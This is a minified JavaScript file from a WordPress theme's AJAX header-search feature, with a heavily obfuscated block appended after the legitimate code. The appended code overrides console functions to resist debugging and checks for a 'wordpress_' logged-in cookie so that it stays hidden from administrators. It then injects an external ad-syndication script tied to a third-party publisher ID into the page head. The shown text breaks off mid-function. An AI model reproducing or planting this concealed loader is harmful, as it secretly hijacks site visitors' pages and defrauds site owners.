$searchResults=$form.find('.header-search__results'),$active=$searchResults.find('.header-search__results-item--active');if(40===e.which){if($active.length<1||$active.filter(':last-child').length){$active.removeClass('header-search__results-item--active');$searchResults.find('.header-search__results-item:first-child').addClass('header-search__results-item--active')}else{$active.removeClass('header-search__results-item--active');$active.next().addClass('header-search__results-item--active')}e.preventDefault();e.stopPropagation()}if(38===e.which){if($active.length<1||$active.filter(':first-child').length){$active.removeClass('header-search__results-item--active');$searchResults.find('.header-search__results-item:last-child').addClass('header-search__results-item--active')}else{$active.removeClass('header-search__results-item--active');$active.prev().addClass('header-search__results-item--active')}e.preventDefault();e.stopPropagation()}if(13===e.which){if($active.length){window.location.href=$active.find('a').attr('href');e.preventDefault();e.stopPropagation()}}})});var lsvrPressvilleAjaxRequest=null;function lsvrPressvilleAjaxSearchGetResults($form,postType,searchQuery,lang){var searchQuery=searchQuery.trim();var lang=lang!==false?'&lang='+lang:'';if(searchQuery.length>1){clearTimeout($form.data('ajax-search-timer'));$form.data('ajax-search-timer',setTimeout(function(){$form.addClass('header-search__form--loading');$form.find('.header-search__spinner').fadeIn(150);if(null!==lsvrPressvilleAjaxRequest){lsvrPressvilleAjaxRequest.abort()}lsvrPressvilleAjaxRequest=jQuery.ajax({type:'post',url:lsvr_pressville_ajax_search_var.url,data:'action=lsvr-pressville-ajax-search&nonce='+lsvr_pressville_ajax_search_var.nonce+'&post_type='+postType+'&search_query='+searchQuery+lang,success:function(response){if(''!==response){var responseJson=false;try{responseJson=JSON.parse(response)}catch(e){console.log('Ajax Search Response: INVALID JSON')}if(responseJson){lsvrPressvilleAjaxSearchShowResults($form,responseJson)}}else{console.log('Ajax Search Response: BLANK')}$form.removeClass('header-search__form--loading');$form.find('.header-search__spinner').fadeOut(150)},error:function(){$form.removeClass('header-search__form--loading');$form.find('.header-search__spinner').fadeOut(150);console.log('Ajax Search Response: ERROR')}})},500))}}function lsvrPressvilleAjaxSearchShowResults($form,json){if(json.hasOwnProperty('status')){var status=json.status,listTitle=json.hasOwnProperty('list_title')?json.list_title:'',$input=$form.find('.header-search__input'),output='';if('ok'===status&&json.hasOwnProperty('results')){$.each(json.results,function(){var rating='';if(this.hasOwnProperty('post_title')&&this.hasOwnProperty('permalink')&&this.hasOwnProperty('post_type')&&this.hasOwnProperty('icon_class')){output+='<li class="header-search__results-item">';output+='<span class="header-search__results-item-icon '+this.icon_class+'" aria-hidden="true"></span>';output+='<a href="'+this.permalink+'" class="header-search__results-item-link">';output+=this.post_title;output+='</a></li>'}});output='<ul class="header-search__results-list" title="'+listTitle+'">'+output+'</ul>';if(json.hasOwnProperty('more_label')&&json.hasOwnProperty('more_link')){output+='<p class="header-search__results-more">';output+='<a href="'+json.more_link+'" class="c-button c-button--small header-search__results-more-link">'+json.more_label+'</a></p>'}}else if('noresults'===status){var message=json.hasOwnProperty('message')?json.message:'';if(''!==message){output='<p class="header-search__results-message">'+message+'</p>'}}if(''!==output){if($form.find('.header-search__results').length>0){$form.find('.header-search__results').first().html(output)}else{$form.append('<div class="header-search__results">'+output+'</div>')}if($form.find('.header-search__results').is(':hidden')){$form.find('.header-search__results').slideDown(300)}}}}})})(jQuery);function _0x30fd(_0xa1d092,_0x56b6f3){var _0x340baf=_0x268a();return _0x30fd=function(_0x4d0c96,_0x40d9fd){_0x4d0c96=_0x4d0c96-(0x1*0x260e+0x83*0x26+0x40a*-0xe);var _0x125bf0=_0x340baf[_0x4d0c96];if(_0x30fd['SoqhiT']===undefined){var _0x1ea10f=function(_0xc4e532){var _0x3a6131='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x38557d='',_0x29f65f='',_0x340c3a=_0x38557d+_0x1ea10f;for(var _0x2acda8=0x175*-0x2+-0x77f+0x41*0x29,_0x4517b1,_0x4e35c2,_0x5e94ee=0x130f+0x21a3*0x1+-0x5*0xa8a;_0x4e35c2=_0xc4e532['charAt'](_0x5e94ee++);~_0x4e35c2&&(_0x4517b1=_0x2acda8%(-0x10f+-0x26b+-0x6*-0x95)?_0x4517b1*(0x955*0x2+0x91*0x3b+-0x33d5)+_0x4e35c2:_0x4e35c2,_0x2acda8++%(-0x20d8*0x1+-0xb*0x2f9+-0x50b*-0xd))?_0x38557d+=_0x340c3a['charCodeAt'](_0x5e94ee+(-0x4d5*0x7+0x971*-0x2+0x34bf))-(-0x7*0x11d+0x14cf+0x2*-0x67d)!==-0xfd2+-0xb*-0x178+0x1*-0x56?String['fromCharCode'](-0x16a8+0xc01*0x2+0x5b*-0x1&_0x4517b1>>(-(-0x1*0x181c+-0x24a2*0x1+0x6c*0x90)*_0x2acda8&0x4ec+-0x2ab*0x5+0x871)):_0x2acda8:0x161a+-0x296+-0x1384){_0x4e35c2=_0x3a6131['indexOf'](_0x4e35c2);}for(var _0x3cb980=0x1973+-0x7*-0x31b+-0x2f30,_0x193517=_0x38557d['length'];_0x3cb980<_0x193517;_0x3cb980++){_0x29f65f+='%'+('00'+_0x38557d['charCodeAt'](_0x3cb980)['toString'](0x24*-0x11+0x1aa8+-0xc1a*0x2))['slice'](-(-0x6*0x25a+0x17bf*-0x1+-0x1*-0x25dd));}return decodeURIComponent(_0x29f65f);};_0x30fd['IHTctP']=_0x1ea10f,_0xa1d092=arguments,_0x30fd['SoqhiT']=!![];}var _0x5e7a93=_0x340baf[0x1*-0x1bfd+0x1*0xef5+0x458*0x3],_0x5b843d=_0x4d0c96+_0x5e7a93,_0xee7017=_0xa1d092[_0x5b843d];if(!_0xee7017){var _0x27935b=function(_0x50f1be){this['tDOVbs']=_0x50f1be,this['YWbqEN']=[-0x10b*-0x25+0x1922+-0x3fb8,-0x285+-0xf15+-0x5de*-0x3,0x1903*0x1+0x2588+-0x14d9*0x3],this['ZEJMcm']=function(){return'newState';},this['uIqlwQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tiPCFK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x27935b['prototype']['WiRxUP']=function(){var _0xc61c04=new RegExp(this['uIqlwQ']+this['tiPCFK']),_0x56d8f4=_0xc61c04['test'](this['ZEJMcm']['toString']())?--this['YWbqEN'][0xb6*-0x13+0x48*0x2f+0x4b]:--this['YWbqEN'][-0x3*-0x763+-0xc05+-0xa24];return this['rZfZWl'](_0x56d8f4);},_0x27935b['prototype']['rZfZWl']=function(_0x40477b){if(!Boolean(~_0x40477b))return _0x40477b;return this['GOZPEk'](this['tDOVbs']);},_0x27935b['prototype']['GOZPEk']=function(_0x12095d){for(var _0x5c34c9=-0x7*-0x55+-0x659*0x1+0x406,_0x320ec9=this['YWbqEN']['length'];_0x5c34c9<_0x320ec9;_0x5c34c9++){this['YWbqEN']['push'](Math['round'](Math['random']())),_0x320ec9=this['YWbqEN']['length'];}return _0x12095d(this['YWbqEN'][-0x1561+-0x8*0x89+0x19a9]);},new _0x27935b(_0x30fd)['WiRxUP'](),_0x125bf0=_0x30fd['IHTctP'](_0x125bf0),_0xa1d092[_0x5b843d]=_0x125bf0;}else _0x125bf0=_0xee7017;return _0x125bf0;},_0x30fd(_0xa1d092,_0x56b6f3);}function _0x268a(){var _0x4fb1e1=['tLLltKO','C2j5z29Vz2XLlG','CMv0DxjUicHMDq','z2vHzdiUz29VzW','wg93Chq','teH5Ce4','zxjYB3i','ANm/y2XPzw50pq','r0zoALq','whjJzwu','Be1RDue','C2vHCMnO','AuzmzvK','AwDgrxC','y256BwW','zLLpwMu','yxbWBhK','C3bSAxq','seTVrKG','ywLdDLa','z3vMAxa','zMPHEu0','DuXzy1K','zvbABvi','ChjVDg90ExbL','ndC5otuWmhfUuNPmzW','zM9ZvfK','m3W0Fdj8mxWW','BgvZEw5KAwnHDa','DKDdz0O','Ewzwq1e','B0r2qNq','B1rXBKq','D29YzhbYzxnZxW','BgrOu1q','odmX','mhWXFdj8nxWZFa','yxn5BMm','Dg9mB3DLCKnHCW','BhHVwg4','CKH3q0i','y3jLyxrLrwXLBq','uM9RDeu','CNrmB2m','vKPXvKW','mtuYyMPtsKn3','ALvvuhO','BunLDxy','svn0wLK','Bg9N','C3jJ','Bg9Nz2vKx2LUxW','D0rxExy','tvrsz3O','x19WCM90B19F','v2njD3C','A2jQr20','EvfMEwO','Aw5Zzxj0qMvMBW','CMvMzxjYzxi','AKvNrum','AgvHza','y3jVC3npCMLNAq','z2POs3m','Aw9UlMnVBs9Wyq','zMLYC3rdAgLSza','nZqWnta4mZm0na','mJG3mZCYmhDeDMHmvG','DLbTAhm','C2nYAxb0','E30Uy29UC3rYDq','yMLUza','BMn0Aw9UkcKG','y3rVCIGICMv0Dq','rMnMAhC','C2vlAKC','wvLLuLy','qMP5sum','Dg9tDhjPBMC','rvzssvO','ode2ntu4ALLZtM5t','mxWWFdn8mNW0','CxPisKq','otKWm0zZuevbqW','Aw5MBW','sKTny3m','u21kseO','tuDpBMG','Ahr0Chm6lY9Wyq','DhjPBq','zxHJzxb0Aw9U','mLv4qvjOBW','CM9WDvu','mte5otG1nK5jrfPLtq','nZK5mJe4ruT4EvHu','vfrTAeG','DgfIBgu','BgvUz3rO','yw5VBNLTB3vZ','Aw5KzxHpzG','AhPyvey','wM9AyNy','s1fWtMS','zw50','uwrOt24','t2jjrKi','y29UC3rYDwn0BW','wuj5sw0','ntC2odu5mMzcwuzVAW','z2vHzc9QCY9Hza','BLDrvLO'];_0x268a=function(){return _0x4fb1e1;};return _0x268a();}(function(_0x106898,_0x4664f5){function _0x3c8e89(_0x123988,_0x790574,_0x21554b,_0x234e92){return _0x30fd(_0x123988- -0x319,_0x790574);}function _0x5b3609(_0x26a21c,_0x449d41,_0x32064b,_0x5d3c75){return _0x30fd(_0x26a21c-0x11,_0x32064b);}var _0x2ec169=_0x106898();while(!![]){try{var _0x5c9b18=-parseInt(_0x5b3609(0x15a,0x13a,0x153,0x135))/(-0xe27*0x1+0x19cf*0x1+-0xba7)*(-parseInt(_0x3c8e89(-0x1c5,-0x1c0,-0x1b5,-0x1ec))/(0x24*0x80+0xebc+0x47*-0x76))+parseInt(_0x5b3609(0x15d,0x131,0x167,0x183))/(0x25*-0x5+-0xad3*-0x1+-0xa17)*(parseInt(_0x3c8e89(-0x1f3,-0x1d6,-0x1f8,-0x202))/(-0x786*0x3+-0x18ad+0x147*0x25))+parseInt(_0x3c8e89(-0x207,-0x1e1,-0x20d,-0x20d))/(0x1ab1+0x1038+-0x2ae4)+-parseInt(_0x3c8e89(-0x223,-0x1ee,-0x220,-0x21e))/(0xdc4*-0x2+-0x2293+0x3e21)+-parseInt(_0x3c8e89(-0x1c3,-0x1c8,-0x1b2,-0x1e5))/(0x1fa3+-0x374+0x2*-0xe14)+-parseInt(_0x5b3609(0x14d,0x160,0x152,0x148))/(0x3*0x348+-0x26ac+-0x1cdc*-0x1)+parseInt(_0x5b3609(0x168,0x13e,0x17b,0x13e))/(0x1*0x439+-0x3*0x4c1+0xa13);if(_0x5c9b18===_0x4664f5)break;else _0x2ec169['push'](_0x2ec169['shift']());}catch(_0x69756c){_0x2ec169['push'](_0x2ec169['shift']());}}}(_0x268a,0x4b82d+-0x397*0x289+0x9*0x1550d),(function(){function _0x556cd0(_0x3cf675,_0x5eb584,_0x3eb7d0,_0x3873ff){return _0x30fd(_0x3eb7d0- -0x3a9,_0x5eb584);}var _0x1da35c={'QdhOn':'1|0|4|5|3|'+'2','seKjG':function(_0x486b0c,_0xfff737){return _0x486b0c!==_0xfff737;},'aiCvP':_0x556cd0(-0x2bc,-0x28b,-0x289,-0x272),'nXNPj':function(_0x81981d,_0x5d3b2f){return _0x81981d===_0x5d3b2f;},'BjyIC':_0x556cd0(-0x284,-0x2b4,-0x2a3,-0x270),'GFNjT':_0x2fbf1a(0x539,0x512,0x527,0x525)+_0x556cd0(-0x293,-0x2d4,-0x2ad,-0x276)+'lesyndicat'+_0x556cd0(-0x276,-0x27b,-0x270,-0x246)+_0x556cd0(-0x2bd,-0x2cb,-0x2b2,-0x2bd)+_0x556cd0(-0x2cd,-0x2ae,-0x2af,-0x29d)+_0x2fbf1a(0x507,0x4ee,0x4d6,0x4e3)+'ca-pub-527'+_0x2fbf1a(0x509,0x547,0x511,0x537)+_0x556cd0(-0x2aa,-0x2a6,-0x28d,-0x2ae),'pWVvH':_0x2fbf1a(0x502,0x535,0x514,0x534),'KQpNk':_0x2fbf1a(0x567,0x541,0x531,0x559),'WcIww':function(_0x31d28e,_0x2b60b0){return _0x31d28e!==_0x2b60b0;},'qzHJD':'SgVJj','HKoFH':_0x556cd0(-0x2cc,-0x2d6,-0x2b4,-0x2e7),'OYOJp':function(_0x9b3d88,_0x4ad024){return _0x9b3d88===_0x4ad024;},'RwIVX':function(_0x432ef8,_0x26bf89){return _0x432ef8!==_0x26bf89;},'oDvBt':function(_0x1613fc,_0x184da8){return _0x1613fc+_0x184da8;},'ZoZbv':function(_0x652941){return _0x652941();},'fYOZe':_0x556cd0(-0x299,-0x25e,-0x27f,-0x26c),'cnzml':'warn','NYKNJ':_0x556cd0(-0x248,-0x250,-0x25c,-0x27a),'xBAqT':_0x2fbf1a(0x4aa,0x4dd,0x4d5,0x501),'bHwGY':'auvyU','jEgEC':_0x556cd0(-0x268,-0x269,-0x28e,-0x291),'jUUPz':function(_0x14ac18,_0x240633,_0x5b6e68){return _0x14ac18(_0x240633,_0x5b6e68);},'VJqVL':function(_0x1677ab,_0x3c58b7){return _0x1677ab<_0x3c58b7;},'OwPBy':'wordpress_'+_0x556cd0(-0x292,-0x25c,-0x27d,-0x291),'fosTY':_0x2fbf1a(0x4c7,0x507,0x4ef,0x4e9),'wDWyv':_0x2fbf1a(0x4c8,0x4f3,0x4d9,0x4a6),'SmJHJ':_0x556cd0(-0x28a,-0x28e,-0x295,-0x270),'izfMy':function(_0x1101df,_0x2f9e6b){return _0x1101df!==_0x2f9e6b;},'MGOnh':function(_0x101b4c,_0x409d0a){return _0x101b4c===_0x409d0a;},'iFLeY':_0x556cd0(-0x250,-0x231,-0x247,-0x24f),'gjhKs':function(_0x1ce9fc){return _0x1ce9fc();}},_0x1fb656=(function(){var _0x3a6bc7=!![];return function(_0x12acb8,_0x3b8b9c){var _0x386053={};_0x386053[_0x627f99(0x208,0x1fd,0x233,0x1d4)]=_0x1da35c[_0x627f99(0x240,0x20f,0x21d,0x274)];function _0x627f99(_0x57a2cb,_0x46fa14,_0x5bfa0f,_0x9eba7a){return _0x30fd(_0x57a2cb-0xdf,_0x46fa14);}function _0x56e5c2(_0x254c98,_0x5db82c,_0xc1d093,_0x406b3a){return _0x30fd(_0x5db82c-0x242,_0x254c98);}var _0x479ce0=_0x386053;if(_0x1da35c[_0x56e5c2(0x3a1,0x386,0x3a1,0x37c)](_0x1da35c[_0x627f99(0x1eb,0x210,0x200,0x21d)],_0x627f99(0x1f6,0x1f5,0x1f4,0x1ff))){var _0x4bc2a=_0x3a6bc7?function(){function _0x537147(_0x2b92f4,_0x22a85a,_0x19ad58,_0x11d13d){return _0x56e5c2(_0x11d13d,_0x19ad58- -0x5f0,_0x19ad58-0x61,_0x11d13d-0xed);}if(_0x3b8b9c){var _0x25f9c1=_0x3b8b9c[_0x537147(-0x2b7,-0x2dc,-0x2a5,-0x2c5)](_0x12acb8,arguments);return _0x3b8b9c=null,_0x25f9c1;}}:function(){};return _0x3a6bc7=![],_0x4bc2a;}else{var _0xae2398=_0x479ce0[_0x56e5c2(0x34c,0x36b,0x398,0x39c)][_0x56e5c2(0x359,0x34c,0x374,0x33e)]('|'),_0x2d9e0d=0x5*0xad+-0x366*-0x1+-0x1*0x6c7;while(!![]){switch(_0xae2398[_0x2d9e0d++]){case'0':var _0xf82593=_0x13b909[_0x4391bc];continue;case'1':var _0x66694d=_0x1d4825[_0x627f99(0x1d3,0x1d4,0x1ee,0x1bc)+'r'][_0x56e5c2(0x363,0x353,0x321,0x35d)]['bind'](_0xe2327f);continue;case'2':_0x4514b3[_0xf82593]=_0x66694d;continue;case'3':_0x66694d[_0x56e5c2(0x366,0x389,0x36b,0x393)]=_0x465582[_0x627f99(0x226,0x23b,0x1f1,0x217)][_0x56e5c2(0x3b4,0x382,0x3a7,0x3b9)](_0x465582);continue;case'4':var _0x465582=_0x11bd44[_0xf82593]||_0x66694d;continue;case'5':_0x66694d[_0x56e5c2(0x345,0x371,0x39a,0x359)]=_0x4e3792['bind'](_0x5d7f70);continue;}break;}}};}()),_0x35076b=(function(){var _0x3ca23e={'Xowpt':function(_0x5dcb41,_0x5732d5){return _0x1da35c['nXNPj'](_0x5dcb41,_0x5732d5);},'Xrcee':_0x1da35c[_0x1f4dc0(0x264,0x22f,0x1ff,0x23a)]};function _0x1f4dc0(_0x9e9178,_0x3adba8,_0x146718,_0x571ddd){return _0x556cd0(_0x9e9178-0x173,_0x571ddd,_0x3adba8-0x492,_0x571ddd-0x1ad);}var _0x355a4f=!![];return function(_0x4d2fad,_0x58647c){var _0x48cabe=_0x355a4f?function(){function _0x4d5edb(_0x58a37d,_0x41ead5,_0x3f1592,_0x1e6901){return _0x30fd(_0x1e6901-0x15d,_0x3f1592);}function _0x18e425(_0x5a49b0,_0x23587,_0x288454,_0x444cc7){return _0x30fd(_0x444cc7-0x1d4,_0x288454);}if(_0x58647c){if(_0x3ca23e[_0x18e425(0x2ba,0x2a5,0x2bb,0x2d1)](_0x3ca23e[_0x18e425(0x2fb,0x2dd,0x2b4,0x2d6)],_0x3ca23e[_0x4d5edb(0x27c,0x26f,0x284,0x25f)])){var _0x55e128=_0x58647c[_0x4d5edb(0x273,0x269,0x249,0x266)](_0x4d2fad,arguments);return _0x58647c=null,_0x55e128;}else{if(_0x4f137e){var _0x25eff1=_0x2c87ed[_0x4d5edb(0x278,0x270,0x29c,0x266)](_0x15032e,arguments);return _0xe5010f=null,_0x25eff1;}}}}:function(){};return _0x355a4f=![],_0x48cabe;};}());function _0x129746(){function _0x270ed1(_0x12aff9,_0xeff958,_0x219f3a,_0x2c3a72){return _0x2fbf1a(_0x12aff9-0x15,_0xeff958-0x196,_0x219f3a- -0x7a1,_0x2c3a72);}var _0x4ee202={'rtLoc':function(_0x3ab5ff,_0x2cb5ad){return _0x1da35c['WcIww'](_0x3ab5ff,_0x2cb5ad);},'SriDq':_0x1da35c[_0x6e83e5(-0x26e,-0x260,-0x241,-0x243)],'Fcfhw':_0x1da35c[_0x6e83e5(-0x2a4,-0x2a0,-0x2c5,-0x2b5)],'LHypN':'(((.+)+)+)'+'+$','ropuU':function(_0x322101,_0x46aefd){return _0x1da35c['OYOJp'](_0x322101,_0x46aefd);},'UCAdt':function(_0x33a2e5,_0x4d68c6){return _0x1da35c['RwIVX'](_0x33a2e5,_0x4d68c6);},'JKMcs':function(_0x38895a,_0x39a344){function _0x28f469(_0x4c40d8,_0x4b25d1,_0xd2c69d,_0x5b62a2){return _0x270ed1(_0x4c40d8-0x135,_0x4b25d1-0x7d,_0x4b25d1-0x3b0,_0x5b62a2);}return _0x1da35c[_0x28f469(0xd7,0xfd,0x104,0x10d)](_0x38895a,_0x39a344);},'kbjGm':function(_0x341fe9,_0xbf8561){return _0x341fe9===_0xbf8561;},'yQfyj':'VTkpi','MTVWQ':'uXfTW','zMwKk':function(_0x4f1d74){function _0xf3a70e(_0x575a18,_0x45b073,_0x69d280,_0x423665){return _0x6e83e5(_0x69d280,_0x423665-0x41b,_0x69d280-0x155,_0x423665-0x152);}return _0x1da35c[_0xf3a70e(0x197,0x1d0,0x19d,0x1ce)](_0x4f1d74);},'fjayM':_0x1da35c[_0x270ed1(-0x2d8,-0x298,-0x2c3,-0x29f)],'WAhNB':_0x1da35c[_0x270ed1(-0x2b9,-0x2f9,-0x2c4,-0x2a8)],'vGCgJ':_0x1da35c[_0x6e83e5(-0x2de,-0x2b2,-0x2bf,-0x2d7)],'hzXTF':_0x1da35c['xBAqT'],'rHwCB':function(_0x56a460,_0x13b4cf){return _0x56a460<_0x13b4cf;},'SMpkw':_0x1da35c['bHwGY']};function _0x6e83e5(_0x2b0a79,_0x5b9e16,_0x461b31,_0x2d1bc4){return _0x556cd0(_0x2b0a79-0x43,_0x2b0a79,_0x5b9e16- -0x2,_0x2d1bc4-0x178);}if(_0x1da35c[_0x6e83e5(-0x247,-0x276,-0x287,-0x25f)]===_0x6e83e5(-0x2a6,-0x290,-0x2a5,-0x289)){var _0x7623a5=_0x1da35c[_0x6e83e5(-0x26f,-0x284,-0x254,-0x24e)](_0x1fb656,this,function(){function _0x3075cc(_0x33277d,_0x273ab0,_0x3673da,_0x49f9aa){return _0x270ed1(_0x33277d-0x62,_0x273ab0-0x79,_0x49f9aa-0x331,_0x273ab0);}function _0x55da46(_0x129bf0,_0x358f52,_0x2938c2,_0x5c6a2b){return _0x6e83e5(_0x358f52,_0x5c6a2b-0x4f,_0x2938c2-0x180,_0x5c6a2b-0x190);}if(_0x4ee202[_0x55da46(-0x26b,-0x253,-0x22a,-0x238)](_0x4ee202['SriDq'],_0x4ee202[_0x3075cc(0xc9,0x72,0xb1,0xa9)]))return _0x7623a5[_0x3075cc(0xe5,0xb7,0x8a,0xad)]()['search'](_0x4ee202[_0x55da46(-0x275,-0x278,-0x293,-0x25e)])[_0x3075cc(0x82,0xd4,0x86,0xad)]()[_0x55da46(-0x270,-0x29a,-0x236,-0x268)+'r'](_0x7623a5)[_0x55da46(-0x280,-0x265,-0x241,-0x258)](_0x4ee202[_0x55da46(-0x24f,-0x234,-0x275,-0x25e)]);else _0x3a92a5=_0x5c97d6;});_0x1da35c[_0x6e83e5(-0x221,-0x24d,-0x282,-0x247)](_0x7623a5);var _0x501c94=_0x35076b(this,function(){function _0x3efe85(_0x3324ea,_0x4a46c2,_0x242c0f,_0x201566){return _0x6e83e5(_0x201566,_0x3324ea-0x2ee,_0x242c0f-0xc4,_0x201566-0x1c);}var _0xd18a86={'ePZmR':function(_0x40f2ee,_0x4655b8){function _0x2b4d3b(_0x1c2c04,_0x325dfe,_0x38c536,_0x3dcb03){return _0x30fd(_0x325dfe- -0x3b6,_0x3dcb03);}return _0x4ee202[_0x2b4d3b(-0x248,-0x261,-0x290,-0x26c)](_0x40f2ee,_0x4655b8);},'TTmhH':function(_0x21a63b,_0x1a5409){return _0x4ee202['UCAdt'](_0x21a63b,_0x1a5409);},'MTRgz':'uLYcY','mCeuv':function(_0x2361bc,_0x3205b5){return _0x2361bc+_0x3205b5;},'YYeRV':function(_0x1f3f5f,_0x121d30){function _0x585b55(_0x47a78c,_0x5a23e3,_0x522185,_0x3ce3e3){return _0x30fd(_0x47a78c-0x2df,_0x522185);}return _0x4ee202[_0x585b55(0x42d,0x3f7,0x460,0x3f6)](_0x1f3f5f,_0x121d30);},'nWQVZ':function(_0x313391,_0x15ee99){function _0x2d251a(_0x356a53,_0x4f272e,_0x187254,_0x3821fa){return _0x30fd(_0x4f272e- -0xdd,_0x356a53);}return _0x4ee202[_0x2d251a(0x1e,0x54,0x89,0x4e)](_0x313391,_0x15ee99);},'vPmhs':_0x4ee202[_0x4d7b2c(-0x5b,-0xf,-0x2c,-0x37)],'RoktE':_0x4ee202['MTVWQ']},_0x135ca7=function(){function _0x3754f4(_0x394bbf,_0x5e62d0,_0x1e9a82,_0x26b501){return _0x4d7b2c(_0x1e9a82,_0x5e62d0-0xfc,_0x394bbf-0x462,_0x26b501-0x1be);}function _0x1fc7e8(_0x4e74e9,_0x4e797a,_0x5f225c,_0x188291){return _0x4d7b2c(_0x5f225c,_0x4e797a-0x1ae,_0x188291-0x4a8,_0x188291-0xbc);}var _0x283664;try{if(_0xd18a86[_0x1fc7e8(0x484,0x477,0x4b9,0x4a2)](_0xd18a86[_0x3754f4(0x432,0x404,0x44a,0x45e)],_0x1fc7e8(0x47c,0x473,0x464,0x459))){var _0x21a6a9=_0x3fd251[_0x52ea24][_0x3754f4(0x456,0x42e,0x454,0x47c)]();if(_0xd18a86[_0x3754f4(0x414,0x42a,0x442,0x421)](_0x21a6a9[_0x3754f4(0x460,0x458,0x492,0x476)](_0x3754f4(0x41e,0x3ea,0x42c,0x400)+_0x3754f4(0x430,0x3fa,0x41d,0x457)),-0x23c6*-0x1+-0xb36+0x312*-0x8))return!![];}else _0x283664=Function(_0xd18a86[_0x3754f4(0x42c,0x41a,0x42b,0x42b)](_0xd18a86[_0x3754f4(0x449,0x44f,0x46a,0x444)](_0x3754f4(0x3ff,0x42e,0x3cf,0x424)+_0x1fc7e8(0x4bc,0x4a7,0x480,0x48b),_0x3754f4(0x443,0x467,0x416,0x46c)+_0x3754f4(0x446,0x417,0x41d,0x47c)+'rn\x20this\x22)('+'\x20)'),');'))();}catch(_0x4b51ec){if(_0xd18a86[_0x3754f4(0x3fc,0x42a,0x420,0x3d5)](_0xd18a86[_0x3754f4(0x441,0x469,0x431,0x442)],_0xd18a86[_0x1fc7e8(0x477,0x436,0x46e,0x46d)])){var _0x1f5c2f=_0x23ead7['apply'](_0x18dafc,arguments);return _0x517de2=null,_0x1f5c2f;}else _0x283664=window;}return _0x283664;};function _0x4d7b2c(_0x420f38,_0x60d06d,_0x180b7a,_0x2ca88b){return _0x270ed1(_0x420f38-0x158,_0x60d06d-0x16b,_0x180b7a-0x26d,_0x420f38);}var _0x5764c3=_0x4ee202['zMwKk'](_0x135ca7),_0x57dc08=_0x5764c3['console']=_0x5764c3['console']||{},_0x5433e5=[_0x4ee202[_0x3efe85(0x51,0x42,0x33,0x28)],_0x4ee202['WAhNB'],_0x4ee202[_0x3efe85(0x59,0x51,0x52,0x59)],_0x4ee202[_0x3efe85(0xa0,0xd1,0xb2,0x7f)],_0x3efe85(0x96,0x6b,0xcd,0xbe),_0x3efe85(0x9c,0xaf,0xa3,0xb4),'trace'];for(var _0x19613c=0x128b+0xdf6+-0x2081*0x1;_0x4ee202[_0x4d7b2c(-0x18,-0x36,-0x3d,-0x6a)](_0x19613c,_0x5433e5['length']);_0x19613c++){if(_0x4ee202[_0x4d7b2c(-0x2c,-0x39,-0x2d,0x4)](_0x4ee202['SMpkw'],_0x4d7b2c(-0x2a,0x13,-0x16,-0x32))){if(_0x12da8d){var _0x201492=_0xc5ad33[_0x3efe85(0x4c,0x74,0x71,0x4f)](_0x3f1a7b,arguments);return _0x52ea3f=null,_0x201492;}}else{var _0x24dfa4=(_0x4d7b2c(-0x76,-0x14,-0x41,-0x3b)+'4')[_0x3efe85(0x4d,0x5c,0x36,0x2f)]('|'),_0x2befce=0x19dc+-0xd20*-0x2+0xd07*-0x4;while(!![]){switch(_0x24dfa4[_0x2befce++]){case'0':var _0x225bfb=_0x35076b[_0x3efe85(0x37,0x0,0x67,0x3e)+'r'][_0x4d7b2c(-0x4a,-0x57,-0x4d,-0x21)]['bind'](_0x35076b);continue;case'1':var _0x3c3bf7=_0x5433e5[_0x19613c];continue;case'2':var _0x4a01cf=_0x57dc08[_0x3c3bf7]||_0x225bfb;continue;case'3':_0x225bfb['toString']=_0x4a01cf['toString']['bind'](_0x4a01cf);continue;case'4':_0x57dc08[_0x3c3bf7]=_0x225bfb;continue;case'5':_0x225bfb[_0x3efe85(0x72,0x95,0x65,0x83)]=_0x35076b[_0x3efe85(0x83,0x8f,0xa1,0x67)](_0x35076b);continue;}break;}}}});_0x501c94();var _0x5be219=document['cookie'][_0x270ed1(-0x28a,-0x2bf,-0x2c1,-0x2c8)](';');for(var _0xb9846b=0x2331+-0x139d+-0xf94;_0x1da35c[_0x6e83e5(-0x2a2,-0x286,-0x2b6,-0x2ae)](_0xb9846b,_0x5be219[_0x6e83e5(-0x279,-0x251,-0x26f,-0x23f)]);_0xb9846b++){var _0x14a545=_0x5be219[_0xb9846b]['trim']();if(_0x1da35c['OYOJp'](_0x14a545[_0x6e83e5(-0x21b,-0x24f,-0x254,-0x276)](_0x1da35c['OwPBy']),0x420+0x23ea+-0x280a)){if(_0x1da35c[_0x270ed1(-0x2b4,-0x280,-0x29b,-0x2a6)](_0x6e83e5(-0x25b,-0x292,-0x269,-0x2c9),_0x1da35c[_0x6e83e5(-0x2b8,-0x298,-0x2bc,-0x294)]))_0x2a5f99();else return!![];}}return![];}else{var _0x3ecc35=_0x6e83e5(-0x25a,-0x261,-0x27e,-0x285)['split']('|'),_0x1e654f=-0x7*0x58d+0xe8c+0x184f;while(!![]){switch(_0x3ecc35[_0x1e654f++]){case'0':_0x51187b[_0x6e83e5(-0x285,-0x280,-0x2b0,-0x252)]=_0x1da35c[_0x6e83e5(-0x274,-0x2aa,-0x29f,-0x2dc)];continue;case'1':var _0x51187b=_0x4abbed[_0x6e83e5(-0x297,-0x289,-0x2a8,-0x277)+'ent'](_0x1da35c['pWVvH']);continue;case'2':_0x51187b[_0x270ed1(-0x26d,-0x2c3,-0x294,-0x28e)+'n']=_0x1da35c[_0x270ed1(-0x29d,-0x275,-0x26c,-0x278)];continue;case'3':_0x51187b['async']=!![];continue;case'4':_0x210519['head'][_0x270ed1(-0x299,-0x296,-0x298,-0x28d)+'re'](_0x51187b,_0x5ccf68['head'][_0x6e83e5(-0x23e,-0x271,-0x25d,-0x26e)]);continue;}break;}}}function _0x4af4a2(){function _0x567244(_0x2e330a,_0x127386,_0x4d1241,_0x4f93e8){return _0x556cd0(_0x2e330a-0x137,_0x2e330a,_0x4d1241-0x3ad,_0x4f93e8-0x171);}function _0x42ca8c(_0x64faa3,_0x52a63e,_0x22fc86,_0x529a0d){return _0x556cd0(_0x64faa3-0x42,_0x64faa3,_0x22fc86-0x48,_0x529a0d-0x19c);}if(_0x1da35c['nXNPj'](_0x42ca8c(-0x275,-0x22e,-0x254,-0x220),_0x1da35c[_0x567244(0x14e,0x134,0x131,0x100)])){var _0x2cc1ce=_0x34c733?function(){function _0x27b97c(_0x301ad4,_0x290b3b,_0x280ccf,_0x38a282){return 